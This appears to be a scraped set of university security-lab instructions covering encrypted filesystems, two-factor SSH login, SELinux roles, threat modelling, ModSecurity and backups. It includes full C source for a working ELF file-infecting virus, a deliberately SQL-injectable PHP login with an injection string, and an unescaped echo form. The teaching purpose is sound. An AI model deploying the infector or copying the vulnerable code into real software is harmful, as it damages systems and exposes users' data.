

http://zeus.fei.tuke.sk/vnc.exe
Note
Menu - System -> Preferences -> Display
Menu - Applications -> System Tools -> VirtualBox
$ vncviewer bps.fei.tuke.sk
Note
Menu - System -> Preferences -> Display
Menu - Applications -> System Tools -> VirtualBox
http://zeus.fei.tuke.sk/vera.exe
Note

$ rm /etc/apt/sources.list $ cd /etc/apt ; wget zeus.fei.tuke.sk/sources.list $ apt-get update $ apt-get install encfs
$ man encfs
$ mkdir -p ~/encrypted
$ mkdir -p ~/decrypted
$ encfs ~/encrypted ~/decrypted
Creating new encrypted volume. Please choose from one of the following options: enter "x" for expert configuration mode, enter "p" for pre-configured paranoia mode, anything else, or an empty line will select standard mode. ?> <-- p Paranoia configuration selected. Configuration finished. The filesystem to be created has the following properties: Filesystem cipher: "ssl/aes", version 3:0:2 Filename encoding: "nameio/block", version 3:0:1 Key Size: 256 bits Block Size: 1024 bytes, including 8 byte MAC header Each file contains 8 byte header with unique IV data. Filenames encoded using IV chaining mode. File data IV is chained to filename IV. File holes passed through to ciphertext. ....
$ mount
$ df
$ cd ~/decrypted $ echo "hello foo" > foo $ echo "hello bar" > bar $ ln -s foo foo2
$ ls -l
$ cd ~/encrypted $ ls -l
$ cd $ fusermount -u ~/decrypted
$ encfs ~/encrypted ~/decrypted
$ encfsctl passwd ~/encrypted
Google Play Store Apple Store
Note
https://www.microsoft.com/sk-sk/store/apps/authenticator/9wzdncrfj3rj
$ setenforce 0 $ rm -f /etc/localtime $ ln -s /usr/share/zoneinfo/Europe/Bratislava /etc/localtime $ tzselect (Europe) (Slovakia) (Yes) $ ntpdate pool.ntp.org $ rpm -Uvh http://zeus.fei.tuke.sk/bps3r/epel6.rpm $ yum -y install google-authenticator mc
$ cp /etc/pam.d/sshd /etc/pam.d/sshd.old
$ mcedit /etc/pam.d/sshd
auth required pam_google_authenticator.so
auth include password-auth$ mcedit /etc/ssh/sshd_config ChallengeResponseAuthentication yes$ /etc/init.d/sshd restart
$ useradd -m google $ passwd google
Warning
$ su - google
$ google-authenticator
Note
Your new secret key is: ABCD12E3FGHIJKLMN
Your verification code is 98765432
Your emergency scratch codes are:
01234567
89012345
67890123
45678901
23456789Note


$ ssh google@localhost
$ rm /etc/apt/sources.list $ cd /etc/apt ; wget zeus.fei.tuke.sk/sources.list $ apt-get update $ apt-get install mc
$ mcedit /etc/ssh/sshd_config ChallengeResponseAuthentication yes
$ /etc/init.d/ssh restart
$ useradd -m emailuser $ passwd emailuser $ usermod -c vas@tuke.mail emailuser
$ apt-get install python-pam libpam-python
$ wget http://zeus.fei.tuke.sk/bps3r/pam.py
$ mv pam.py /lib/security/pam.py
import random, string,hashlib
import pwd, syslog import smtplib
def mail(to,pin):
msg = 'Subject: Ssh access verification\n\nEnter your PIN:'+ pin
server = smtplib.SMTP_SSL('smtp.tuke.sk',465)
#server.set_debuglevel(1)
server.login(username, password)
server.sendmail(fromaddr, to, msg)
server.quit()
def id_generator(size=6, chars=string.ascii_uppercase + string.digits):
return ''.join(random.choice(chars) for x in range(size))
def get_user_mail(user):
try:
comments = pwd.getpwnam(user).pw_gecos
except KeyError: # Bad user name
auth_log("No local user (%s) found." % user)
return -1
return comments
def pam_sm_authenticate(pamh, flags, argv):
try:
user = pamh.get_user()
user_mail = get_user_mail(user)
except pamh.exception, e:
return e.pam_result
if user is None or user_mail == -1:
msg = pamh.Message(pamh.PAM_ERROR_MSG, "Not such user")
pamh.conversation(msg)
return pamh.PAM_ABORT
#pin=nahodna hodnota
#poslanie mailu s pinom na adresu uzivatela
pin=id_generator()
mail(user_mail,pin)
for attempt in range(0,3): # 3 attempts to enter the one time PIN
msg = pamh.Message(pamh.PAM_PROMPT_ECHO_OFF, "Enter one time mail PIN:")
resp = pamh.conversation(msg)
if resp.resp == pin:
return pamh.PAM_SUCCESS
else:
continue
return pamh.PAM_AUTH_ERR
def pam_sm_setcred(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_acct_mgmt(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_open_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_close_session(pamh, flags, argv):
return pamh.PAM_SUCCESS
def pam_sm_chauthtok(pamh, flags, argv):
return pamh.PAM_SUCCESS
$ python /lib/security/pam.py
$ mcedit /etc/pam.d/sshd # Standard Un*xauthentication.
@include common-auth
auth requisite pam_python.so pam.pyhttp://posta.tuke.sk
$ ssh emailuser@localhost
$ yum -y install policycoreutils-python
$ useradd webadministrator
$ passwd webadministrator
$ semanage user -a -R "staff_r system_r webadm_r" -L s0 -r s0 webadm_u
$ semanage login -a -s webadm_u webadministrator
$ cat /etc/selinux/targeted/contexts/users/staff_u
system_r:local_login_t:s0 staff_r:staff_t:s0 sysadm_r:sysadm_t:s0 system_r:remote_login_t:s0 staff_r:staff_t:s0 system_r:sshd_t:s0 staff_r:staff_t:s0 sysadm_r:sysadm_t:s0 system_r:crond_t:s0 staff_r:staff_t:s0 system_r:xdm_t:s0 staff_r:staff_t:s0 staff_r:staff_su_t:s0 staff_r:staff_t:s0 staff_r:staff_sudo_t:s0 staff_r:staff_t:s0 system_r:initrc_su_t:s0 staff_r:staff_t:s0 staff_r:staff_t:s0 staff_r:staff_t:s0 sysadm_r:sysadm_su_t:s0 sysadm_r:sysadm_t:s0 sysadm_r:sysadm_sudo_t:s0 sysadm_r:sysadm_t:s0
$ cp /etc/selinux/targeted/contexts/users/staff_u /etc/selinux/targeted/contexts/users/webadm_u
$ echo 'webadministrator ALL=(ALL) TYPE=webadm_t ROLE=webadm_r ALL' >> /etc/sudoers
$ logout
$ id -Z OUTPUT webadm_u:staff_r:staff_t:s0
$ sudo -s
$ id -Z OUTPUT webadm_u:webadm_r:webadm_t:s0
$ echo "# Add a comment to this file" >> /etc/httpd/conf/httpd.conf
$ /etc/init.d/httpd restart Stopping httpd: [ OK ] Starting httpd: [ OK ]
$ /etc/init.d/sshd restart bash: /etc/init.d/sshd: Permission denied
$ cd /var/www/html
$ touch new_file.txt
$ rm new_file.txt
$ echo "Port 20000" >> /etc/ssh/sshd_config bash: /etc/ssh/sshd_config: Permission denied
$ cat /etc/shadow cat: /etc/shadow: Permission denied
| Threat | Security Property |
|---|---|
| Spoofing | Authentication |
| Tampering | Integrity |
| Repudiation | Non-repudiation |
| Information disclosure | Confidentiality |
| Denial of service | Availability |
| Elevation of privilege | Authorization |
| Item | Symbol |
|---|---|
| Data flow | One way arrow |
| Data store | Two parallel horizontal lines |
| Process | Circle |
| Multi-process | Two concentric circles |
| Interactors | Rectangle |
| Trust boundary | Dotted line |
https://www.owasp.org/index.php/Threat_Risk_Modeling http://msdn.microsoft.com/en-us/magazine/cc163519.aspx http://www.microsoft.com/security/sdl/process/design.aspx http://youtu.be/wUt8gVxmO-0
Warning
http://www.microsoft.com/en-us/download/details.aspx?id=42518
+-------------+ +
| Virus | |
|-------------| |
| | |
| Code | |
| | | size +------------+
| | | X | Infection |
| | | |------------|
| | | | |
| | | | |
+-------------+ + | |
| Virus |
| Size |
| X |
| |
| |
| |
+-------------+ + +------------+
| ELF file | | | |
|-------------| | | |
| | | | |
| | | | |
| | | | Program |
| | | | Size |
| | | | Y |
| | | size | |
| | | Y | |
| Code | | | |
| | | | |
| | | +------------+
| | | | Magic |
| | | +------------+
| | |
| | |
| | |
+-------------+ +/*
* This is a trivial ELF file infector. It simply pre-pends itself
* to the beginning of ELF executibles. When it runs it copies the
* later half of itself to a temporary file and executes it. Then
* it deletes the temp file.
*
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <unistd.h>
#include <dirent.h>
#include <elf.h>
#include <fcntl.h>
#include <pwd.h>
// PARASITE_LENGTH the size of compiling virus //
#define PARASITE_LENGTH 10069
//infection rate indicator
#define MAGIC 6585
#define TMPFILE_TEMPLATE "/tmp/.virusXXXXXX"
#define MAX_BUF 1024
static int magic = MAGIC;
//virus file infication
int infect(char *filename, int hd, char *virus)
{
//temp file handle
int fd;
//file info
struct stat stat;
char *data;
char tmpfile[MAX_BUF];
char cmd[MAX_BUF]="\0";
int tmagic; // Store files magic number
int magicloc; // Location of magic number
Elf32_Ehdr ehdr;
/* check file for ELF program, binary linux program */
if(read(hd,&ehdr, sizeof(ehdr)) != sizeof(ehdr)) return 1;
if(
ehdr.e_ident[0] != ELFMAG0 ||
ehdr.e_ident[1] != ELFMAG1 ||
ehdr.e_ident[2] != ELFMAG2 ||
ehdr.e_ident[3] != ELFMAG3
) return 1;
//if (ehdr.e_type != ET_EXEC && ehdr.e_type != ET_DYN) return 1;
//if (ehdr.e_machine != EM_386) return 1;
//if (ehdr.e_version != EV_CURRENT) return 1;
//
/* check for magic (virus identificator) at the end of the file */
if(fstat(hd, &stat) < 0) return 1;
magicloc = stat.st_size - sizeof(magic);
if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1;
//load magic character, infection rate
if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1;
//only infect if not already infected
if(tmagic == MAGIC) return 1;
if(lseek(hd, 0, SEEK_SET) != 0) exit(1);
/* Create temp file and self-extraction to temp file*/
strncpy(tmpfile, TMPFILE_TEMPLATE, MAX_BUF);
fd=mkstemp(tmpfile);
if(fd<0) { printf("open(%s)",tmpfile);exit(1); }
if (write(fd, virus, PARASITE_LENGTH) != PARASITE_LENGTH) return 1;
/* memory allocation for new infected file*/
data=(char *)malloc(stat.st_size);
if(data==NULL) return 1;
if(read(hd, data, stat.st_size) != stat.st_size) return 1;
/* add infected file at the end of virus, to the temp file*/
if(write(fd,data, stat.st_size) != stat.st_size) return 1;
/* mark file as infected*/
if(write(fd,&magic, sizeof(magic)) != sizeof(magic)) return 1;
/* permission and ownership*/
if(fchown(fd, stat.st_uid, stat.st_gid) < 0) return 1;
if(fchmod(fd, stat.st_mode) < 0) return 1;
/* rename temp file to original, now infected file*/
sprintf(cmd,"cp %s %s",tmpfile,filename);
//printf("%s\n",cmd);
if(system(cmd) != 0) return 1;
close(fd);
printf("***Infected %s.\n", filename);
return 0;
}
//search current directory for executable ELF files
void scan_dir(char *directory, char *virus)
{
int hd, vd;
int filecnt;
DIR *dd;
struct dirent *dirp;
struct stat stat;
char vfile[256];
/* open directory */
dd = opendir(directory);
// step through the entire directory
if(dirp != NULL) {
while (dirp = readdir(dd))
{
strncpy(vfile, directory, 255);
strcat(vfile, "/");
strncat(vfile, dirp->d_name, 255-strlen(vfile));
hd=open(vfile, O_RDONLY, 0);
if(hd >= 0) {
fstat(hd, &stat);
if(S_ISREG(stat.st_mode)) {
vd=open(vfile, O_RDWR, 0);
if(vd >= 0)
infect(vfile, vd, virus);
}
close(vd);
}
close(hd);
}
closedir(dd);
}
}
//seemingly malicious code
void payload(void)
{
printf("Malicious code...\n");
}
int main(int argc, char *argv[], char *envp[])
{
int fd, tmpfd;
struct stat stat;
int len;
char *data1, virus[PARASITE_LENGTH];
char tmpfile[MAX_BUF];
pid_t pid;
/* get info on the file*/
fd=open(argv[0], O_RDONLY, 0);
if (fstat(fd, &stat) < 0) return 1;
//load virus to memory
if (read(fd, virus, PARASITE_LENGTH) != PARASITE_LENGTH) return 1;
/* execute malicioud code */
payload();
//search in current directory
scan_dir(".", virus);
//get the location of original code in original not infected file
len = stat.st_size - PARASITE_LENGTH;
data1=(char*)malloc(len);
if(data1 == NULL) return 1;
if(lseek (fd, PARASITE_LENGTH, SEEK_SET) != PARASITE_LENGTH) return 1;
/* load infected program code */
if(read(fd, data1, len) != len) return 1;
close(fd);
/* write non-infected code to temp file */
strncpy(tmpfile, TMPFILE_TEMPLATE, MAX_BUF);
tmpfd = mkstemp(tmpfile);
if(tmpfd <0) return 1;
if (write(tmpfd, data1, len) != len) return 1;
fchmod(tmpfd, stat.st_mode);
free(data1);
close(tmpfd);
/* create copy of current process */
pid = fork();
if (pid <0) exit(1);
//launch extracted non-infected program
if(pid ==0) exit(execve(tmpfile, argv, envp));
//wait for the non-infected program and virus program to finish
if(waitpid(pid, NULL, 0) != pid) exit(1);
unlink(tmpfile);
exit(0);
return 0;
}
$ yum -y groupinstall "Development Tools" $ yum -y install mc
$ wget http://zeus.fei.tuke.sk/bps3r/virus.c
gcc -o virus virus.c
$ ls -l virus
$ mcedit virus.c
#define PARASITE_LENGTH 10710gcc -o virus virus.c
$ mkdir test
$ cp virus ~/test
$ cp /bin/ls /bin/date ~/test
$ ls -l ~/test
$ cd ~/test ; ./virus
$ls -l *
/*
Antivirus scanner
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <unistd.h>
#include <dirent.h>
#include <elf.h>
#include <fcntl.h>
#include <pwd.h>
//infection indicator
#define MAGIC 6585
#define MAX_BUF 1024
static int magic = MAGIC;
//virus detection
int detect(char *filename, int hd)
{
//handle for temp file
int fd;
//file info
struct stat stat;
char *data;
char tmpfile[MAX_BUF];
char cmd[MAX_BUF]="\0";
int tmagic; // Store files magic number
int magicloc; // Location of magic number
Elf32_Ehdr ehdr;
/* check for magic(virus identificator) at the end of the file */
if(fstat(hd, &stat) < 0) return 1;
magicloc = stat.st_size - sizeof(magic);
if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1;
//load magic character
if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1;
//if file is infected, do not infect again
if(tmagic == MAGIC) return 2;
if(lseek(hd, 0, SEEK_SET) != 0) exit(1);
return 0;
}
//search current directory for executable ELF files
void scan_dir(char *directory)
{
int hd;
int r;
DIR *dd;
struct dirent *dirp;
char vfile[256];
/* open directory */
dd = opendir(directory);
// search entire directory
if(dirp != NULL) {
while (dirp = readdir(dd))
{
r=0;
//FILL IN HERE //step for every file in the directory //dirp->d_name contains file name //open the file with 'open' function (see man open) //if open succeeds, call 'detect' function //base on the return value determine whether file is infected and display this information to the terminal
}
close(hd);
}
closedir(dd);
}
}
int main(int argc, char *argv[], char *envp[])
{
if (argc < 2) {
printf("Pouzitie %s adresar\n",argv[0]);
exit(1);
}
printf("Prehladavam adresar %s\n",argv[1]);
//scan directory
scan_dir(argv[1]);
return 0;
}
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/skener.c
$ ./scanner ~/test
#!/bin/bash #check for command line parameter if test -z $1 then echo "Using $0 directory" exit 1 fi path="$1" DB="crc.sum" # list the dir, search for executable files for file in `find $path -perm /111 -print | sed '1d'` do #test existence of checksum database if test -f $DB then if grep -q $file $DB then #checksum exists, it is compared #current sum sumcurr=`sha1sum $file | gawk '{print $1}'` #saved sum sumsav=`grep $file $DB | gawk '{print $1}'` #comparison if test "$sumcurr" == "$sumsav" then : else echo "Checksum changed for file: $subor" fi else #checksum does not exists, it is saved sha1sum $file >> $DB fi else #checksum does not exists, it is saved sha1sum $file >> $DB fi done exit 0
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/skener.sh
$ chmod +x skener.sh
$ cp /bin/date /bin/ls ./test
./scanner.sh ~/test
$cat crc.sum
$ cd ~/test ; ./virus ; cd -
./skener.sh ~/test
Infection <----------------------------+
+---------------------------+----------------------------------+ +
| | | |
| | | |
| Virus | Original program | |
| | | |
+---------------------------+----------------------------------+ |
+-----------------+----------------+ |
+---------------------------> | |
Required code shift | |
|Extraction |Erase
| |
| |
+----------------v----------------+ |
| | |
| | |
| Temp file | |
| | |
+----------------+----------------+ |
+--------------------+#!/bin/sh #size of the virus VIRUS_SIZE=10710 #size of the virus mark MAGIC_SIZE=4 #infected source as 1. command line parameter INFECTED=$1 #is parameter entered? if [ -z "$INFECTED" ];then echo "Using $0 <infected file>" exit 1 fi #current infection size INFECTED_SIZE=`ls -l $INFECTED| awk '$5 {print $5}'` #original program size let ORIG_SIZE=$INFECTED_SIZE-$VIRUS_SIZE-$MAGIC_SIZE echo "Size of the virus: $VIRUS_SIZE" echo "Size of the original program: $ORIG_SIZE" #infection copy mv $INFECTED $INFECTED.vx #extraction of oroginal program dd if=$INFECTED.vx of=$INFECTED count=$ORIG_SIZE skip=$VIRUS_SIZE bs=1 #file permissions chmod $INFECTED --reference $INFECTED.vx
$ cd ; wget http://zeus.fei.tuke.sk/bps3r/clean.sh
$ls -l ./virus
===>>> size
$mcedit clean.sh
VIRUS_SIZE=size$ chmod +x clean.sh
$ ./clean.sh ~/test/date
$ ~/test/date
Warning
 (icon) button is displayed in all e-mail composing areas of the webmail provider and will launch Mailvelope's external editor.
(icon) button is displayed in all e-mail composing areas of the webmail provider and will launch Mailvelope's external editor.

Warning
Warning
Note
$ yum -y groupinstall "Web Server" "MySQL Database Client" "MySQL Database Server" "PHP Support"
$ yum -y install php-mysql mc
$ service iptables stop
$ service mysqld start
$ rpm -Uvh http://zeus.fei.tuke.sk/epel6.rpm
$ yum -y install mod_security
$ service httpd restart
$ wget http://zeus.fei.tuke.sk/bps3r/login.php.txt
$ cp login.php.txt /var/www/html/login.php
<html>
<body>
<?php
if(isset($_POST['login']))
{
$username = $_POST['username'];
$password = $_POST['password'];
$con = mysqli_connect('localhost','root','','sample');
$result = mysqli_query($con, "SELECT * FROM `users` WHERE username='$username' AND password='$password'");
if(mysqli_num_rows($result) == 0)
echo 'Invalid username or password';
else
echo '<h1>Logged in</h1><p>A Secret for you....</p>';
}
else
{
?>
<form action="" method="post">
Username: <input type="text" name="username"/><br />
Password: <input type="password" name="password"/><br />
<input type="submit" name="login" value="Login"/>
</form>
<?php
}
?>
</body>
</html>$ mysql -u root
create database sample;
connect sample;
create table users(username VARCHAR(100),password VARCHAR(100));
insert into users values('jesin','pwd');
insert into users values('alice','secret');
quit;Note
' or true -- Warning
$ yum -y install mod_security_crs
$ cd /etc/httpd/modsecurity.d
$ cp activated_rules/modsecurity_41* ./
$ cp activated_rules/modsecurity_crs_41_s* ./
$ \rm activated_rules/*
$ service httpd restart
Note
$ wget http://zeus.fei.tuke.sk/bps3r/form.php.txt
$ cp form.php.txt /var/www/html/form.php
$ \rm /etc/httpd/modsecurity.d/*.conf
<html>
<body>
<?php
if(isset($_POST['data']))
echo $_POST['data'];
else
{
?>
<form method="post" action="">
Enter something here:<textarea name="data"></textarea>
<input type="submit"/>
</form>
<?php
}
?>
</body>
</html>$ mcedit /etc/httpd/modsecurity.d/rules.conf
SecRule REQUEST_FILENAME "form.php" "id:'400001',chain,deny,log,msg:'Spam detected'" SecRule REQUEST_METHOD "POST" chain SecRule REQUEST_BODY "@rx (?i:(pills|insurance|rolex))"
$ service httpd restart


$ virtualbox
$ tar -cvf archive.tar /etc
Note
$ tar -xvf archive.tar
$ tar --listed-incremental=snapshot.file -cvzf backup.tar.gz /var/www
$ touch /var/www/test.txt $ tar --listed-incremental=snapshot.file -cvzf backup.1.tar.gz /var/www
$ cp snapshot.file snapshot.file.1 $ tar --listed-incremental=snapshot.file.1 -cvzf backup.1.tar.gz /var/www
Note
tar -xvf backup.tar.gz -C /var/www
$ tar -xvf backup.1.tar.gz -C /var/www
















/* Jednoduchy antivirusovy skener */ #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/wait.h> #include <unistd.h> #include <dirent.h> #include <elf.h> #include <fcntl.h> #include <pwd.h> //identifikator infikovanosti #define MAGIC 6585 #define MAX_BUF 1024 static int magic = MAGIC; //infikovanie suboru virusu int detect(char *filename, int hd) { //handle pre docasny subor int fd; //info subore struct stat stat; char *data; char tmpfile[MAX_BUF]; char cmd[MAX_BUF]="\0"; int tmagic; // Store files magic number int magicloc; // Location of magic number Elf32_Ehdr ehdr; /* kontrola magic(identifikator virusu) na konci suboru */ if(fstat(hd, &stat) < 0) return 1; magicloc = stat.st_size - sizeof(magic); if( lseek(hd, magicloc, SEEK_SET) != magicloc ) return 1; //nacitanie magic znaku, infikovanosti if(read(hd, &tmagic, sizeof(magic)) != sizeof(magic)) return 1; //ak je subor infikovany, znova neinfikuje if(tmagic == MAGIC) return 2; if(lseek(hd, 0, SEEK_SET) != 0) exit(1); return 0; } //prehladanie aktualneho suboru na spustitelne subory typu ELF void scan_dir(char *directory) { int hd; int r; DIR *dd; struct dirent *dirp; char vfile[256]; /* otvorenie adresara */ dd = opendir(directory); // prehladanie celeho adresara if(dirp != NULL) { while (dirp = readdir(dd)) { r=0; strncpy(vfile, directory, 255); strcat(vfile, "/"); strncat(vfile, dirp->d_name, 255-strlen(vfile)); hd=open(vfile, O_RDONLY, 0); if(hd >= 0) { r=detect(vfile, hd); if (r==2) printf("Subor infikovany: %s\n",vfile); } close(hd); } closedir(dd); } } int main(int argc, char *argv[], char *envp[]) { if (argc < 2) { printf("Pouzitie %s adresar\n",argv[0]); exit(1); } printf("Prehladavam adresar %s\n",argv[1]); //prehladanie adresara scan_dir(argv[1]); return 0; }